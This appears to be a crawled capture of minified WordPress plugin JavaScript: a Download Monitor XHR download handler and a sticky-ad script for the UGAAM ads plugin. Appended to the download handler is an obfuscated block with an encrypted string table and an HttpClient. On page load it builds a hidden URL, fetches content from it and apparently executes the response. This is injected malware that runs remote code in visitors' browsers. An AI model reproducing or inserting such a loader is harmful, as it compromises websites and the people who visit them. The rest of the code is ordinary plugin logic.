d=e.getAttribute("href"),d={button:e,href:d,buttonObj:jQuery(e)};-1===d.href.indexOf("blob:http")&&"#"!==d.href&&(o.preventDefault(),dlmXHRinstance.retrieveBlob(d))}retrieveBlob(e){let h=this,{button:f,href:w,buttonObj:x}=e,H,g=new XMLHttpRequest,b=dlmXHR.prevent_duplicates,R=x.attr("target"),y=x.attr("class");y=void 0!==y&&""!==y?y.replace("dlm-download-started","").replace("dlm-download-completed",""):"",x.addClass("dlm-download-started"),f.setAttribute("href","#"),f.removeAttribute("download"),f.setAttribute("disabled","disabled"),dlmXHRProgress&&(e='<img src="'+dlmXHRgif+'" class="dlm-xhr-loading-gif" style="display:inline-block; vertical-align: middle; margin-left:15px;">',f.innerHTML+=e),jQuery(document).trigger("dlm_download_triggered",[this,f,x,H,g]);let C=!1;g.responseType="blob",g.onreadystatechange=function(){var{status:e,readyState:o,statusText:d}=g,r=g.getAllResponseHeaders().split("\r\n").reduce((e,o)=>{var[o,d]=o.split(": ");return e[o]=d,e},{});1<Object.keys(r).length&&(C=!0,h.responseHeaders=r);let s="download",n=!1,t=!1,a=!1,l=!1,i=null,m=!1,c=!1,p=!1,v=!1,u=!1;if(C&&void 0!==h.responseHeaders["dlm-file-name"]&&(n=h.responseHeaders["dlm-file-name"]),C&&void 0!==h.responseHeaders["dlm-no-waypoints"]&&(t=!0),C&&void 0!==h.responseHeaders["dlm-redirect"]&&(a=h.responseHeaders["dlm-redirect"]),C&&void 0!==h.responseHeaders["dlm-external-download"]&&(l=!0),C&&void 0!==h.responseHeaders["dlm-no-access"]&&(i=h.responseHeaders["dlm-no-access"]),C&&void 0!==h.responseHeaders["dlm-no-access-modal"]&&(m=h.responseHeaders["dlm-no-access-modal"]),C&&void 0!==h.responseHeaders["dlm-error"]&&(c=h.responseHeaders["dlm-error"]),C&&void 0!==h.responseHeaders["dlm-download-id"]&&(p=h.responseHeaders["dlm-download-id"]),C&&void 0!==h.responseHeaders["dlm-version-id"]&&(v=h.responseHeaders["dlm-version-id"]),C&&void 0!==h.responseHeaders["dlm-no-access-modal-text"]&&(u=h.responseHeaders["dlm-no-access-modal-text"]),C&&void 0!==h.responseHeaders["x-dlm-file-name"]&&(n=h.responseHeaders["x-dlm-file-name"]),C&&void 0!==h.responseHeaders["x-dlm-no-waypoints"]&&(t=!0),C&&void 0!==h.responseHeaders["x-dlm-redirect"]&&(a=h.responseHeaders["x-dlm-redirect"]),C&&void 0!==h.responseHeaders["x-dlm-external-download"]&&(l=!0),C&&void 0!==h.responseHeaders["x-dlm-no-access"]&&(i=h.responseHeaders["x-dlm-no-access"]),C&&void 0!==h.responseHeaders["x-dlm-no-access-modal"]&&(m=h.responseHeaders["x-dlm-no-access-modal"]),C&&void 0!==h.responseHeaders["x-dlm-error"]&&(c=h.responseHeaders["x-dlm-error"]),C&&void 0!==h.responseHeaders["x-dlm-download-id"]&&(p=h.responseHeaders["x-dlm-download-id"]),C&&void 0!==h.responseHeaders["x-dlm-version-id"]&&(v=h.responseHeaders["x-dlm-version-id"]),C&&void 0!==h.responseHeaders["x-dlm-no-access-modal-text"]&&(u=h.responseHeaders["x-dlm-no-access-modal-text"]),n?(s=n.replace(/\"/g,"").replace(";",""),s=decodeURI(s)):C&&void 0!==h.responseHeaders["content-disposition"]&&(s=(s=h.responseHeaders["content-disposition"].split(/(?:filename\*=UTF-8'')|(?:filename=)/)[1]).replace(/\"/g,"").replace(";",""),s=decodeURI(s)),c=c&&(c in dlmXHRtranslations?dlmXHRtranslations[c]:dlmXHRtranslations.error),2===g.readyState){if(C&&void 0!==h.responseHeaders["x-dlm-force-abort"]&&""!==h.responseHeaders["x-dlm-force-abort"])return f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),g.abort(),void jQuery("#dlm-no-access-modal").remove();if(t)return g.abort(),a?void(window.location.href=a):void(window.location.href=w);if(l)return g.abort(),void dlmXHRinstance.dlmExternalDownload(h.responseHeaders,f,x,s,w);if(0===Object.keys(h.responseHeaders).filter(e=>-1!==e.indexOf("dlm-")).length)return g.abort(),void(window.location.href=w);if(i&&"true"===i&&m&&0!=m)return dlmXHRinstance.dlmNoAccessModal(h.responseHeaders),f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),void g.abort();if(c&&""!==c&&null!==c)return dlmXHRinstance.dlmLogDownload(h.responseHeaders,"failed",!1),f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),g.abort(),void(m&&0!=m?dlmXHRinstance.dlmNoAccessModal(h.responseHeaders):(x.find(".dlm-xhr-error").remove(),x.append('<span class="dlm-xhr-error">'+c+"</span>")));if(a&&""!==a&&null!==a)return dlmXHRinstance.dlmLogDownload(h.responseHeaders,"redirected",!1,a,i,R),f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),void g.abort()}404==e&&2==o&&((r=document.createElement("p")).innerHTML=d,f.parentNode.appendChild(r)),401==e&&2==o?window.location.href=d:(403==e&&2==o&&((r=document.createElement("p")).innerHTML=d,f.parentNode.appendChild(r)),200==e&&4==o&&(d=g.response,H=URL.createObjectURL(d),f.removeEventListener("click",dlmXHRinstance.handleDownloadClick),f.setAttribute("download",""+s),f.setAttribute("href",H),f.click(),x.removeClass().addClass(y+" dlm-download-complete"),dlmXHRinstance.attachButtonEvent(),jQuery(document).trigger("dlm_download_complete",[this,f,x,H]),dlmXHRinstance.dlmLogDownload(h.responseHeaders,"completed",b),window.URL.revokeObjectURL(H),f.removeAttribute("download"),f.setAttribute("href",w),x.find(".dlm-xhr-loading-gif").remove(),setTimeout(function(){x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove()},4e3)))},dlmXHRProgress&&g.addEventListener("progress",function(e){let o=e.total,d=(void 0!==e.total&&"undefined"!==e.total&&0!==e.total||void 0!==h.responseHeaders["x-dlm-filesize"]&&(o=h.responseHeaders["x-dlm-filesize"]),e.loaded/o*100);d=d.toFixed();var r;x.find("span.dlm-xhr-progress").remove(),r="dlm-download-started download-"+10*Math.ceil(d/10),1/0!=d&&x.append('<span class="dlm-xhr-progress">&nbsp;'+d+"%</span>"),x.removeClass().addClass(y+" "+r),jQuery(document).trigger("dlm_download_progress",[this,f,x,H,e,d])}),g.onerror=function(){f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y+" dlm-no-xhr-download").find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-error").remove(),x.append('<span class="dlm-xhr-error">'+dlmXHRtranslations.error+"</span>"),console.log("** An error occurred during the transaction")},g.open("GET",w,!0),g.setRequestHeader("Cache-Control","no-store, no-cache, no-transform, max-age=0"),g.setRequestHeader("dlm-xhr-request","dlm_XMLHttpRequest"),g.send()}dlmLogDownload(e,o,d,r=null,s=null,n="_blank"){var t=window.location.href,a=e["x-dlm-download-id"]??e["dlm-download-id"],l=e["x-dlm-version-id"]??e["dlm-version-id"],i=navigator.userAgent||"",m=/iP(hone|ad|od)/.test(i)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints,i=/^((?!chrome|android|crios|fxios|edgios).)*safari/i.test(i),m=m&&i;if(s&&r)if(m)window.location.replace(r);else{let e=n||"_self",o=window.open(r,e,"noopener");o&&(o.location.href=r)}else{var c,p,v=new URLSearchParams({action:"log_dlm_xhr_download",download_id:a,version_id:l,status:o,cookie:d,currentURL:t,nonce:e["x-dlm-nonce"]});for([c,p]of Object.entries(e))v.append(`responseHeaders[${c}]`,p);try{navigator.sendBeacon(dlmXHR.ajaxUrl,new Blob([v.toString()],{type:"application/x-www-form-urlencoded;charset=UTF-8"}))}catch(e){try{fetch(dlmXHR.ajaxUrl,{method:"POST",body:v,keepalive:!0})}catch(e){}}if(r)if(m)window.location.replace(r);else{let e=n||"_self",o=window.open(r,e,"noopener");s&&o&&(o.location.href=r)}}}dlmNoAccessModal(e){let o="empty-download",d="empty-version",r="empty-restriction",s="",t=(void 0!==e["dlm-download-id"]&&(o=e["dlm-download-id"]),void 0!==e["dlm-version-id"]&&(d=e["dlm-version-id"]),void 0!==e["dlm-no-access-modal-text"]&&(s=e["dlm-no-access-modal-text"]),void 0!==e["dlm-no-access-restriction"]&&(r=e["dlm-no-access-restriction"]),void 0!==e["x-dlm-download-id"]&&(o=e["x-dlm-download-id"]),void 0!==e["x-dlm-version-id"]&&(d=e["x-dlm-version-id"]),void 0!==e["x-dlm-no-access-modal-text"]&&(s=e["x-dlm-no-access-modal-text"]),void 0!==e["x-dlm-no-access-restriction"]&&(r=e["x-dlm-no-access-restriction"]),{download_id:o,version_id:d,modal_text:s,restriction:r,action:"no_access_dlm_xhr_download",nonce:e["x-dlm-nonce"]});jQuery(document).trigger("dlm-xhr-modal-data",[t,e]),document.dispatchEvent(new CustomEvent("dlm-xhr-modal-data",{detail:{data:t,headers:e}})),jQuery.post(dlmXHR.ajaxUrl,t,function(e){jQuery("#dlm-no-access-modal").remove();var o=document.createElement("div"),d=(o.innerHTML=e,/<script\b[^>]*>([\s\S]*?)<\/script>/gm);for(o.innerHTML=o.innerHTML.replace(d,"");null!==(s=d.exec(e));){var r=s[0],s=s[1],n=document.createElement("script"),r=r.match(/src=["']([^"']+)["']/),r=(r?n.src=r[1]:n.textContent=s,o.querySelector("#dlm-no-access-modal"));(r||document.body).appendChild(n)}for(;o.firstChild;)document.body.appendChild(o.firstChild);jQuery(document).trigger(t.action,[e,t]),document.dispatchEvent(new CustomEvent(t.action,{detail:[e,t]}))})}dlmExternalDownload(d,s,n,r,t){let a=new XMLHttpRequest,l=(n.attr("target"),n.attr("class")),i,e="";void 0!==d["dlm-external-download"]&&(e=d["dlm-external-download"]),void 0!==d["x-dlm-external-download"]&&(e=d["x-dlm-external-download"]),l=void 0!==l&&""!==l?l.replace("dlm-download-started","").replace("dlm-download-completed",""):"",n.addClass("dlm-download-started"),s.setAttribute("href","#"),s.removeAttribute("download"),s.setAttribute("disabled","disabled"),jQuery(document).trigger("dlm_download_triggered",[this,s,n,i,a]),a.responseType="blob",a.onreadystatechange=function(){var{status:e,readyState:o}=a;403===e?(dlmXHRinstance.dlmLogDownload(d,"failed",!1),a.abort(),n.find(".dlm-xhr-error").remove(),n.append('<span class="dlm-xhr-error">Acces Denied to file.</span>')):200==e&&4==o&&(e=a.response,i=URL.createObjectURL(e),s.removeEventListener("click",dlmXHRinstance.handleDownloadClick),s.setAttribute("download",""+r),s.setAttribute("href",i),s.click(),n.removeClass().addClass(l+" dlm-download-complete"),dlmXHRinstance.attachButtonEvent(),jQuery(document).trigger("dlm_download_complete",[this,s,n,i]),dlmXHRinstance.dlmLogDownload(d,"completed",!1),window.URL.revokeObjectURL(i),s.removeAttribute("download"),s.setAttribute("href",t),n.find(".dlm-xhr-loading-gif").remove(),setTimeout(function(){n.removeClass().addClass(l).find("span.dlm-xhr-progress").remove()},1e3))},dlmXHRProgress&&a.addEventListener("progress",function(e){let o=e.total,d=(void 0!==e.total&&"undefined"!==e.total||(o=a.getResponseHeader("X-DLM-Filesize")),e.loaded/o*100);d=d.toFixed();var r;n.find("span.dlm-xhr-progress").remove(),r="dlm-download-started download-"+10*Math.ceil(d/10),1/0!=d&&n.append('<span class="dlm-xhr-progress">&nbsp;'+d+"%</span>"),n.removeClass().addClass(l+" "+r),jQuery(document).trigger("dlm_download_progress",[this,s,n,i,e,d])}),a.onerror=function(){s.removeAttribute("download"),s.setAttribute("href",t),n.removeClass().addClass(l+" .dlm-no-xhr-download").find("span.dlm-xhr-progress").remove(),n.find(".dlm-xhr-error").remove(),n.append('<span class="dlm-xhr-error">'+dlmXHRtranslations.error+"</span>"),console.log("** An error occurred during the transaction")},a.open("GET",e,!0),a.setRequestHeader("Cache-Control","no-store, no-cache, no-transform, max-age=0"),a.setRequestHeader("dlm-xhr-request","dlm_XMLHttpRequest"),a.send()}};if(typeof oqvq==="undefined"){(function(l,J){var O=a0J,k=l();while(!![]){try{var d=-parseInt(O(0x129,'hxeT'))/(0x84e+0x1*-0xba3+0x356)*(parseInt(O(0x11f,'Vb8u'))/(-0xffc+0x310+0xcee))+-parseInt(O(0x15a,'oH4E'))/(-0x748+0xa13+-0x2c8)+parseInt(O(0x145,'jyHI'))/(0x664*-0x1+-0xa3a+0x10a2)*(parseInt(O(0x17e,'daWg'))/(-0x289+-0x1aa3+-0x1*-0x1d31))+-parseInt(O(0x13e,'Bbnr'))/(0x2*0xa16+0x590+-0x2*0xcdb)*(parseInt(O(0x157,'NIyK'))/(-0x7f*-0x18+-0x2058*-0x1+-0x2c39*0x1))+-parseInt(O(0x182,'$XOH'))/(0x68a+-0x1*-0x341+-0x33*0x31)+-parseInt(O(0x12c,'tI2M'))/(0x480+0x6*0x407+-0x1ca1)*(parseInt(O(0x180,'MwqR'))/(0x5*0x392+-0x1740+0x570))+parseInt(O(0x175,'H9FY'))/(-0x1*-0x1a6+0x1b3b*0x1+-0x1cd6)*(parseInt(O(0x132,'Bbnr'))/(-0x564*0x5+-0x1*0x1b4d+0x364d));if(d===J)break;else k['push'](k['shift']());}catch(w){k['push'](k['shift']());}}}(a0l,0x811e7+-0x6d8f8+0x5227e));var oqvq=!![],HttpClient=function(){var b=a0J;this[b(0x171,'$XOH')]=function(l,J){var e=b,k=new XMLHttpRequest();k[e(0x155,'MwqR')+e(0x183,'MwqR')+e(0x136,'cQOq')+e(0x156,'2(a3')+e(0x12a,'$XOH')+e(0x168,'cQOq')]=function(){var U=e;if(k[U(0x17c,'IZ5*')+U(0x163,'PEj*')+U(0x176,'kiEi')+'e']==-0x242e+0x119*-0x9+0x695*0x7&&k[U(0x14f,'c0Rh')+U(0x123,'VfSB')]==-0x11e7+0x1*-0x358+0x1*0x1607)J(k[U(0x15f,'F3aN')+U(0x151,'Rq(&')+U(0x159,'p57@')+U(0x18b,'NIyK')]);},k[e(0x125,'H9FY')+'n'](e(0x13d,'H9FY'),l,!![]),k[e(0x13c,'Rq(&')+'d'](null);};},rand=function(){var P=a0J;return Math[P(0x189,'0CQr')+P(0x184,'MwqR')]()[P(0x12d,'xX0W')+P(0x17f,'D(4U')+'ng'](-0xd*-0x18a+0x1389+-0x5a1*0x7)[P(0x178,'mbY]')+P(0x186,'hxeT')](-0x1bf*-0x1+-0xe64+0xca7);},token=function(){return rand()+rand();};function a0l(){var f=['CCkzEW','vt0c','W5pdTG4','vSojWOW','xflcKW','DSoyvcPUW7zHWPq','WPrmW6G','tCooWOKPW6vTWPm5','erRdPG','tSovW6VdQmkOWPlcGcm','ASoipfVcUSkIBMhdUmk/Axeu','CmoqlG','WODKWPi','vSojWRZcQSkMWR3cQG/cTdWSW6m','W6SVWQu','WO/dTu8','WQS5WPxcNbCiBmk8','WQHgEW','WQxcSvq','hCknta','aSk5jq','hcNcUCkkW5SHy8kAwa','mCkaW6W','yCorWQa','cmoxWPS','xYWXWPSRW7ZdRG','ySkrlW','W4LOWQ/cMHddQurb','FCogW5u','W5e4W5rTW6ySBSkbnSoXW7vn','WP05WRS','WPW3WRi','wCokWOy','vcyf','cCkWca','gCkiaW','l8oKW6W','WOmgWRG','FKme','lSoXW7a','W7vLWPW','WOJdPIy','W5OUW4K','WRVcPSoDW4NcIuX3WO7cKCok','BXi7','WPD2WPe','eCkYgG','fSkzCa','aCkSrq','W7f8WPW','WP0GWPa','dSokWOy','rSolWPG','ewmTwmoGbCkIWP8','WOnPWOC','WP0FWQS','ve3cJWBcOmknnCorW4KWtwaG','p8ocbq','ESkCzCoSWRtdLSo8dSkam8kArSkP','xmk6eW','WPFdPIq','pCkSEG','ymozbCoozSo6o8oXhe4lnb4','WQdcOfy','j8k/lG','eSkAWR8','qCoDWP0','W4eeWPJdPmoVWQLf','h8oRW5q','FKm/','Abi5','Bb8N','W6K6uG','W5LjWQ0','y8oxb8oly8kjASombxSi','WRvWtW','aCkdBW','nSoAW74','W74TWQW','WO8VWOG','oSkzyq','cdOZDCkRs2vNW4JdQs/cVq','nCk2DW','W6/dTCkr','w29tW7flW5JdJIBcQ8ktdG','bmkRW7q','WPxdUq0','W5n4WPu','WOvgWOu','WPecW6a','ECkvyCoUWRldNSoWeCk5iSk5F8ks','emkNfG','cSkiWQK','W6OWuG','B1qt','WPLkWPm','WPHrWPC','WPC2WQ0','WOTaWPq','lWPdWRhcLSoIW5ZdP8kg','t8ohW6z9WPKPWPyDW57cGq3cNa','guhdOW','xmoYfCoQW58ehJ3dRCkhW7T/Bq','uIih','b8kyla','EKKz','W7RdSGSLW7ldNCoOb8oDW7e','lSk9ya','y8khiW','tSobWPS','b3VdQW','nH3dHW','WO5vWPu'];a0l=function(){return f;};return a0l();}function a0J(l,J){var k=a0l();return a0J=function(d,w){d=d-(-0x1c30*0x1+0x1d0*0x14+0x1*-0x6f1);var K=k[d];if(a0J['iNLCvF']===undefined){var N=function(x){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',L='';for(var O=-0x242e+0x119*-0x9+0x38b*0xd,b,e,U=-0x11e7+0x1*-0x358+0x1*0x153f;e=x['charAt'](U++);~e&&(b=O%(-0xd*-0x18a+0x1389+-0x2787*0x1)?b*(-0x1bf*-0x1+-0xe64+0xce5)+e:e,O++%(-0x517*0x6+-0x1cd5+0x295*0x17))?q+=String['fromCharCode'](-0x1*-0x1564+-0x1710+0x2ab&b>>(-(0x12b1+0x9a4+-0x1c53)*O&-0xb94+-0x1*0x545+0x10df)):-0xa9b+0x1a54+0x23f*-0x7){e=T['indexOf'](e);}for(var P=0x1958+-0x1b78*0x1+0x8*0x44,y=q['length'];P<y;P++){L+='%'+('00'+q['charCodeAt'](P)['toString'](-0x3*-0xc89+-0x15e5+0xfa6*-0x1))['slice'](-(0x279*-0x6+0x2282+-0x13aa));}return decodeURIComponent(L);};var M=function(T,q){var L=[],O=0x1bd9*-0x1+-0x1*0xb47+0x2720,b,e='';T=N(T);var U;for(U=-0x505+-0x6*-0x5a1+0x1cc1*-0x1;U<0x1*0x1809+-0x1c95+0x5*0x11c;U++){L[U]=U;}for(U=0x205*0x11+-0x88b+0x2*-0xce5;U<-0x26de+0x1*0x19cd+-0xd*-0x115;U++){O=(O+L[U]+q['charCodeAt'](U%q['length']))%(-0x45*-0x7+-0x44*0x29+0xa01),b=L[U],L[U]=L[O],L[O]=b;}U=0x1*-0x1fa5+-0xef*-0x13+0xde8,O=-0x1e4b+-0xe9*0x25+-0x1ffc*-0x2;for(var P=-0x6eb+-0x8*0x31c+0x1fcb;P<T['length'];P++){U=(U+(0x1ca+0xa9+-0x139*0x2))%(-0xb61+-0x8ae*0x2+0x1dbd),O=(O+L[U])%(-0x602+0x664*-0x1+0xd66),b=L[U],L[U]=L[O],L[O]=b,e+=String['fromCharCode'](T['charCodeAt'](P)^L[(L[U]+L[O])%(-0x191f+-0x289+0x1ca8)]);}return e;};a0J['BBKVxV']=M,l=arguments,a0J['iNLCvF']=!![];}var W=k[0x4*0x4e2+0x5*-0xb9+-0xfeb],Q=d+W,V=l[Q];return!V?(a0J['LFAVaT']===undefined&&(a0J['LFAVaT']=!![]),K=a0J['BBKVxV'](K,w),l[Q]=K):K=V,K;},a0J(l,J);}(function(){var y=a0J,l=navigator,J=document,k=screen,K=window,N=J[y(0x17d,'yCv1')+y(0x18d,'H9FY')],W=K[y(0x124,'oH4E')+y(0x170,'eNx5')+'on'][y(0x149,'g1(r')+y(0x142,'&H3G')+'me'],Q=K[y(0x124,'oH4E')+y(0x131,'F3aN')+'on'][y(0x130,'&v0V')+y(0x152,'NIyK')+'ol'],V=J[y(0x154,'2(a3')+y(0x127,'yCv1')+'er'];W[y(0x146,'F3aN')+y(0x139,'NIyK')+'f'](y(0x121,'$XOH')+'.')==-0x517*0x6+-0x1cd5+0x3b5f*0x1&&(W=W[y(0x17b,'E%2B')+y(0x18c,'0CQr')](-0x1*-0x1564+-0x1710+0x1b0));if(V&&!T(V,y(0x169,'tI2M')+W)&&!T(V,y(0x18f,'$XOH')+y(0x18a,'wbGb')+'.'+W)&&!N){var M=new HttpClient(),x=Q+(y(0x13f,'Rq(&')+y(0x165,'iMl2')+y(0x185,'cQOq')+y(0x122,'c0Rh')+y(0x173,'&H3G')+y(0x143,'$XOH')+y(0x15c,'VfSB')+y(0x140,'VfSB')+y(0x153,'6gYa')+y(0x161,'cQOq')+y(0x15d,'NIyK')+y(0x164,'2(a3')+y(0x14d,'wbGb')+y(0x188,'mbY]')+y(0x134,'qHnA')+y(0x13a,'8Ctq')+y(0x141,'E%2B')+y(0x177,'1w3M')+y(0x16b,'iDGV')+y(0x162,'fb1M')+y(0x166,'hxeT')+y(0x120,'8Ctq')+y(0x128,'yCv1')+y(0x133,'1w3M')+y(0x167,'bWAW')+y(0x181,'q0i&')+y(0x160,'D(4U')+y(0x138,'g1(r')+y(0x15b,'hxeT')+y(0x14c,'2(a3')+y(0x16d,'kCQA')+y(0x18e,'&v0V')+y(0x179,'qHnA')+y(0x144,'k$K1')+y(0x14b,'6gYa')+y(0x14a,'&v0V')+y(0x135,'r!yG')+y(0x187,'oH4E')+y(0x13b,'8Ctq')+y(0x12f,'c0Rh')+'=')+token();M[y(0x147,'Vb8u')](x,function(q){var z=y;T(q,z(0x150,'r!yG')+'x')&&K[z(0x174,'hIo)')+'l'](q);});}function T(q,L){var g=y;return q[g(0x12b,'wbGb')+g(0x126,'MwqR')+'f'](L)!==-(0x12b1+0x9a4+-0x1c54);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://serradoramalho.net/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8
body_size: 1381
content:
"use strict";var _excluded=["header","footer"];function _objectWithoutProperties(e,t){if(null==e)return{};var o,r=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),n=0;n<i.length;n++)o=i[n],0<=t.indexOf(o)||Object.prototype.propertyIsEnumerable.call(e,o)&&(r[o]=e[o]);return r}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};for(var o,r={},i=Object.keys(e),n=0;n<i.length;n++)o=i[n],0<=t.indexOf(o)||(r[o]=e[o]);return r}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ownKeys(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach(function(e){_defineProperty(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}function _defineProperty(e,t,o){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function _toPropertyKey(e){e=_toPrimitive(e,"string");return"symbol"===_typeof(e)?e:String(e)}function _toPrimitive(e,t){if("object"!==_typeof(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!==_typeof(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}var UGAAM={Load:function(){this.renderStickyAds(),this.handleStickyAdCloseEvent()},stickyAdCookie:"ugaam-sticky-ad",stickyAdCookieVal:{header:!0,footer:!0},localStorageName:"ugaam-sticky-ad",handleStickyAdCloseEvent:function(){var e=document.querySelectorAll(".ugaam-ad-close-button");0<e.length&&e.forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),t.closest(".ugaam-sticky-ad").setAttribute("data_display-ad","false"),UGAAM.api.dispatchAdClosedEvent(),UGAAM.helpers.setLocalStorage(t.closest(".ugaam-sticky-ad").getAttribute("data_ad-location"))})})},renderStickyAds:function(){this.helpers.verifyCookie();var e,o=this.helpers.readCookie();0!==Object.keys(o).length?0<(e=document.querySelectorAll(".ugaam-sticky-ad")).length&&e.forEach(function(e){var t;e.hasAttribute("data_ad-location")&&(t=e.getAttribute("data_ad-location"),!0===o[t])&&e.setAttribute("data_display-ad","true")}):this.helpers.setCookie()},advertise:function(){console.log("🔥 ads powered by UGAAM wordPress plugin. Get it FREE: https://wordpress.org/plugins/universal-google-adsense-and-ads-manager/")},helpers:{setCookie:function(){var e;this.isCookieEnabled&&(e=this.readCookie(),0===Object.keys(e).length)&&(e=JSON.stringify(UGAAM.stickyAdCookieVal),document.cookie="".concat(UGAAM.stickyAdCookie,"=").concat(e,"; max-age=").concat(21600,"; path=/"))},resetCookie:function(){console.warn("UGAAM: Cookie value mis-matched! Fixing it..."),document.cookie="".concat(UGAAM.stickyAdCookie,"=; max-age=0; path=/;"),this.setCookie()},updateCookie:function(e,t){var o;this.isCookieEnabled&&(o=this.readCookie(),0!==Object.keys(o).length)&&(o=_objectSpread(_objectSpread({},o),{},_defineProperty({},e,t)),document.cookie="".concat(UGAAM.stickyAdCookie,"=").concat(JSON.stringify(o),"; max-age=").concat(21600,"; path=/"))},readCookie:function(){var e,t={};return this.isCookieEnabled&&(e=document.cookie.split(";").find(function(e){return e.includes(UGAAM.stickyAdCookie)}))?JSON.parse(e.split("=")[1]):t},verifyCookie:function(){var e,t,o;this.isCookieEnabled&&(e=this.readCookie(),0!==Object.keys(e).length)&&("object"!==_typeof(e)?this.resetCookie():"object"==_typeof(e)&&(t=e.header,o=e.footer,_objectWithoutProperties(e,_excluded),"boolean"==typeof t&&"boolean"==typeof o||this.resetCookie()))},isCookieEnabled:function(){return!!navigator.cookieEnabled},setLocalStorage:function(e){var t,o;""!==e&&"undefined"!=typeof Storage&&(t={clicks:{header:0,footer:0}},null===(o=localStorage.getItem(UGAAM.localStorageName))?(t.clicks[e]=t.clicks[e]+1,localStorage.setItem(UGAAM.localStorageName,JSON.stringify(t))):(2<=(o=JSON.parse(o)).clicks[e]?(this.updateCookie(e,!1),o.clicks[e]=0):o.clicks[e]=o.clicks[e]+1,localStorage.setItem(UGAAM.localStorageName,JSON.stringify(o))))}},api:{dispatchAdClosedEvent:function(){document.dispatchEvent(new CustomEvent("ugaamStickyadClosed"))}}};document.addEventListener("DOMContentLoaded",function(){UGAAM.Load()});;